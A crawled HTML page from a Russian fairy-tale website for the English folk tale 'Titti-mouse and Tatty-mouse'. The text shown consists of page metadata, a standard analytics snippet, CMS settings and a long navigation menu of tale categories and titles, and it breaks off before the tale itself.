

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fairy-tales.su/anglijjskie-skazki/634-titti-myshka-i-tjetti-myshka.html
body_size: 15794
content:
<!DOCTYPE html>
<html>
<head>
  <title>Титти-мышка и Тэтти-мышка » Волшебный мир сказок: народные сказки, авторские сказки.</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="description" content="Титти-мышка и Тэтти-мышка вместе жили в домишке. Титти-мышка пошла по колосья, и Тэтти-мышка пошла по колосья. Вот они обе пошли по колосья. Титти-мышка сорвала колосок, и Тэтти-мышка сор">
  <meta name="keywords" content="Тэтти, щетка, Титти, дверь, умерла, треножка, плачет, орешина, Тэттимышка, спрашивает, скамья, подпрыгивает, листья, сказала, Титтимышка, колосья, пудинг, метет, готовить, скрипит">
  <meta name="revisit-after" content="1 days">
  <link rel="search" type="application/opensearchdescription+xml" href="/engine/opensearch.php" title="Волшебный мир сказок: народные сказки, авторские сказки.">
  <link rel="alternate" type="application/rss+xml" title="Волшебный мир сказок: народные сказки, авторские сказки." href="/rss.xml">
  <style type="text/css" media="all">
  @import url(/templates/Old_style1/css/style.css);
  </style>
  <style type="text/css" media="all">
  @import url(/templates/Old_style1/css/engine.css);
  </style>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(100185575, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/100185575" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>

  <script language="javascript" type="text/javascript">
  <!--
  var dle_root       = '/';
  var dle_admin      = '';
  var dle_login_hash = '';
  var dle_skin       = 'Old_style1';
  var dle_wysiwyg    = 'no';
  var quick_wysiwyg  = '0';
  var menu_short     = 'Быстрое редактирование';
  var menu_full      = 'Полное редактирование';
  var menu_profile   = 'Просмотр профиля';
  var menu_fnews     = 'Найти все публикации';
  var menu_fcomments = 'Найти все комментарии';
  var menu_send      = 'Отправить сообщение';
  var menu_uedit     = 'Админцентр';
  var dle_req_field  = 'Заполните все необходимые поля';
  var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
  var dle_del_news   = 'Удалить сказку';
  var dle_login_hash = '';
  var allow_dle_delete_news   = false;
  //-->
  </script> 
  <script type="text/javascript" src="/engine/ajax/menu.js"></script> 
  <script type="text/javascript" src="/engine/ajax/dle_ajax.js"></script>
  <div id="loading-layer" style="display:none;font-family: Verdana;font-size: 11px;width:200px;height:50px;background:#FFF;padding:10px;text-align:center;border:1px solid #000">
  <div style="font-weight:bold" id="loading-layer-text">
    Загрузка. Пожалуйста, подождите...
  </div>
<br>
  <img src="/engine/ajax/loading.gif" border="0" alt="">
</div>
  <div id="busy_layer" style="visibility: hidden; display: block; position: absolute; left: 0px; top: 0px; width: 100%; height: 100%; background-color: gray; opacity: 0.1; -ms-filter: 'progid:DXImageTransform.Microsoft.Alpha(Opacity=10)'; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=10);"></div>
  <script type="text/javascript" src="/engine/ajax/js_edit.js"></script>
  <td>
    <table width="100%" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td height="220">
          <div align="center">
            <a href="/" title="Волшебный мир сказок"><img src="/templates/Old_style1/images/Logo_f.png" alt="Сказки, народные сказки, авторские сказки" width="1000" height="220" border="0"></a>
          </div>
        </td>
      </tr>
    </table>
  </td>
  <tr>
    <td colspan="3">
      <table width="100%" cellspacing="0" cellpadding="0">
        <tr>
          <td width="7"> </td>
          <td width="212" height="52" align="left" valign="top">
            <table width="234" cellspacing="0" cellpadding="0">
              <tr>
                <td> </td>
              </tr>
              <tr>
                <td height="47" class="narod"></td>
              </tr>
              <tr>
                <td align="left" valign="top" class="left_menu">
                  <div style="display:none;">
                    Народные сказки
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/abazinskie-skazki/">Абазинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/abxazskie-skazki/">Абхазские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avarskie-skazki/">Аварские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avstralijskie-skazki/">Австралийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avstrijjskie-skazki/">Австрийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/adygejjskie-skazki/">Адыгейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/azerbajjdzhanskie-skazki/">Азербайджанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ajnskie-skazki/">Айнские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/albanskie-skazki/">Албанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/aleutskie-skazki/">Алеутские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/altajskie-skazki/">Алтайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/amerikanskie-skazki/">Американские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/anglijjskie-skazki/" style="color:#993333">Английские сказки</a></strong></li>
                    </ul>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/2603-babushkin-dedushka.html">Бабушкин дедушка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/618-belaja-dama.html">Белая дама</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/535-binnori.html">Биннори</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/625-vladyka-iz-vladyk.html">Владыка из владык</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/571-vodu-zaperli.html">Воду заперли</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/529-volshebnaja-maz.html">Волшебная мазь</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/522-volshebnyjj-rog.html">Волшебный рог</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/2606-vygodnaya-sdelka.html">Выгодная сделка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/523-gospodin-vsekh-gospod.html">Господин всех господ</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/612-deti-korolja-jejjlpa.html">Дети короля Эйлпа</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/624-dzhek-i-bobovyjj-rostok.html">Джек и бобовый росток</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/524-dzhek-i-bobovyjj-stebel.html">Джек и бобовый стебель</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/525-dzhek-i-zolotaja-tabakerka.html">Джек и золотая табакерка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/544-dzhek-khjenneford.html">Джек Хэннефорд</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/527-dzhek-lentjajj.html">Джек-лентяй</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/526-dzhek-pobeditel-velikanov.html">Джек-победитель великанов</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/536-dzhip-i-vedma-iz-uolgrejjva.html">Джип и ведьма из Уолгрейва</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/569-dzhoan-i-khromojj-gusopas.html">Джоан и хромой гусопас</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/528-dzhonni-ponchik.html">Джонни-пончик</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/651-domovojj-iz-khiltona.html">Домовой из Хилтона</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/572-dochka-pekarja.html">Дочка пекаря</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/650-doch-grafa-mara.html">Дочь графа Мара</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/611-doch-morskogo-carja.html">Дочь морского царя</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/570-djavol-i-portnjazhka.html">Дьявол и портняжка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/649-istochnik-na-kraju-sveta.html">Источник на краю света</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/617-kak-dzhek-poshel-iskat-schastja.html">Как Джек пошел искать счастья</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/648-kak-dzhek-khodil-schastja-iskat.html">Как Джек ходил счастья искать</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/537-kozhanyjj-meshok.html">Кожаный мешок</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/577-korol-ioann-i-kenterberijjskijj-abbat.html">Король Иоанн и кентерберийский аббат</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/7146-korol-xerla.html">Король Херла</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/610-kot-i-popugajj.html">Кот и попугай</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/542-kroshechka.html">Крошечка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/622-kroshka-mjetti-i-korol.html">Крошка Мэтти и король</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/574-kroshka-feja.html">Крошка фея</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/623-kto-vsekh-odoleet.html">Кто-всех-одолеет</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/646-kjet-shhelkunchik.html">Кэт-щелкунчик</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/3266-lenivaya-krasavica-i-eyo-tyotushki.html">Ленивая красавица и её тётушки</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/541-ljemtonskijj-zmejj.html">Лэмтонский змей</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/545-malyshka-tom-i-velikan-denbras.html">Малышка Том и великан Денбрас</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/2604-malyutka-brauni.html">Малютка Брауни</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/2605-mister-vinogradina.html">Мистер Виноградина</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/616-mister-majjka.html">Мистер Майка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/158-mister-uksus.html">Мистер Уксус</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/645-mister-foks.html">Мистер Фокс</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/644-molli-vappi.html">Молли Ваппи</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/538-mokhovushka.html">Моховушка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/643-nichto-nichego.html">Ничто-ничего</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/543-nochnaja-pogonja.html">Ночная погоня</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/613-orjol-v-golubinom-gnezde.html">Орёл в голубином гнезде</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/642-osel-stolik-i-dubinka.html">Осел, столик и дубинка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/608-pazh-i-serebrjanyjj-kubok.html">Паж и серебряный кубок</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/641-piter-prostachok.html">Питер-простачок</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/621-portnojj-i-fei.html">Портной и феи</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/578-pjat-zolotykh-plodov.html">Пять золотых плодов</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/640-ryba-i-persten.html">Рыба и перстень</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/638-ryzhijj-jettin.html">Рыжий Эттин</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/615-skazanie-o-korole-arture.html">Сказание о короле Артуре</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/629-son-korobejjnika.html">Сон коробейника</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/637-soroche-gnezdo.html">Сорочье гнездо</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/636-starushka-i-porosenok.html">Старушка и поросенок</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/635-strashnyjj-drakon-skaly-spindlston.html">Страшный дракон скалы Спиндлстон</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/634-titti-myshka-i-tjetti-myshka.html" style="color:#993333">Титти-мышка и Тэтти-мышка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/546-tom-malchik-s-palchik.html">Том - мальчик с пальчик</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/576-tom-s-nogotok-i-bolshaja-princessa.html">Том с ноготок и большая принцесса</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/633-tom-tit-tot.html">Том-Тит-Тот</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/632-tri-zhelanija.html">Три желания</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/630-tri-medvedja.html">Три медведя</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/146-tri-porosenka.html">Три поросенка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/575-tri-sobaki.html">Три собаки</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/159-tri-umnye-golovy.html">Три "умные" головы</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/628-trostnikovaja-shapka.html">Тростниковая шапка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/609-tshheslavnaja-mysh.html">Тщеславная мышь</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/639-uittington-i-ego-koshka.html">Уиттингтон и его кошка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/3683-uchenik-charodeya.html">Ученик чародея</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/573-fei-merlinovojj-skaly.html">Феи Мерлиновой скалы</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/627-chajjld-roland.html">Чайлд-Роланд</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/626-chernyjj-byk-norroujejjskijj.html">Черный бык Норроуэйский</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/540-cherri-iz-zennora.html">Черри из Зеннора</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/620-chudovishhe-uindelstounskogo-ushhelja.html">Чудовище Уинделстоунского ущелья</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/539-junyjj-pollard-i-oklandskijj-vepr.html">Юный Поллард и Окландский вепрь</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/anglijjskie-skazki/619-junyjj-roland.html">Юный Роланд</a>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/angolskie-skazki/">Ангольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/arabskie_skazki/">Арабские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/armjanskie_skazki/">Армянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/assirijskie-skazki/">Ассирийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/afganskie-skazki/">Афганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/afrikanskie-skazki/">Африканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/balkarskie-skazki/">Балкарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/baskskie-skazki/">Баскские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bashkirskie_skazki/">Башкирские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/belomorskie-skazki/">Беломорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/belorusskie_skazki/">Белорусские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/birmanskie-skazki/">Бирманские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bolgarskie-skazki/">Болгарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bosnijjskie-skazki/">Боснийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/brazilskie-skazki/">Бразильские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/burjatskie-skazki/">Бурятские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bushmenskie-skazki/">Бушменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vengerskie_skazki/">Венгерские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vepskie-skazki/">Вепские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vetnamskie-skazki/">Вьетнамские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/gagauzskie-skazki/">Гагаузские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Герцеговинские сказки</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/grecheskie-eskazki/">Греческие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/gruzinskie-skazki/">Грузинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/daosskie-skazki/">Даосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/draginskie-skazki/">Даргинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/datskie-skazki/">Датские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/dolganskie-skazki/">Долганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/dunganskie-skazki/">Дунганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/evrejjskie-skazki/">Еврейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/egipetskie-skazki/">Египетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/zulusskie-skazki/">Зулусские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ingushetskie-skazki/">Ингушские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indejjskie-skazki/">Индейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indijjskie-skazki/">Индийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indonezijjskie-skazki/">Индонезийские сказки</a></strong></li>
